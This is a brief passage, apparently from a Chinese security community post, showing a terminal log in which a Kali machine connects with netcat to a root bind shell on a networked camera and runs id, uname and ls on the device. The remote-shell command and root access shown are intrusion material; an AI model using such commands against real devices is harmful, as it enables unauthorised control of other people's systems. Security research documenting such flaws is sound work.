 root@cn-lyyz-kali ~ ❯❯❯ nc 192.168.5.134 6666
id
uid=0(root) gid=0(root)
uname -a
Linux Network-Camera 2.6.28.9 #1 PREEMPT Fri Jun 6 17:14:36 CST 2014 armv5tejl unknown
ls / -la
drwxr-xr-x   16 root     root          189 Nov 20  2015 .
drwxr-xr-x   16 root     root          189 Nov 20  2015 ..
drwxr-xr-x    2 root     root          632 Nov 20  2015 bin
drwxr-xr-x    6 root     root         4040 Jun 22 16:47 dev
drwxr-xr-x    2 root     root          718 Nov 20  2015 drivers
drwxr-xr-x    7 root     root          880 Jun 22 16:48 etc
drwxr-xr-x    2 root     root            3 Nov 20  2015 home
drwxr-xr-x    3 root     root          847 Nov 20  2015 lib
lrwxrwxrwx    1 root     root           11 Nov 20  2015 linuxrc -> bin/busybox
drwxr-xr-x    6 root     root           71 Nov 20  2015 mnt
dr-xr-xr-x  121 root     root            0 Jan  1  1970 proc
drwxr-xr-x    2 root     root            3 Nov 20  2015 root
drwxr-xr-x    2 root     root          500 Nov 20  2015 sbin
drwxr-xr-x   13 root     root            0 Jun 22 16:47 sys
lrwxrwxrwx    1 root     root           10 Nov 20  2015 tmp -> /tmpfs/tmp
drwxr-xr-x    6 root     root          120 Nov 20  2015 tmpfs
drwxr-xr-x    6 root     root           56 Nov 20  2015 usr
lrwxrwxrwx    1 root     root           10 Nov 20  2015 var -> /tmpfs/var
drwxr-xr-x    7 root     root          468 Nov 20  2015 www
先知安全技术社区